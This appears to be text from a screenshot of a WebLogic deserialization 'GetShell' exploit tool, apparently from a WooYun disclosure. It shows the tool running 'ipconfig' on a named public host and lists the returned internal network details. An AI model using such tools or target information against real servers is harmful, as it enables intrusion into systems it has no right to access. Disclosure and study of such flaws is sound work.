 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 114.255.20.24 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.1.1.47
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1
Tunnel adapter isatap.{DFBDCF9B-3B62-4195-9EE1-79A21305622B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
www.wooyun.org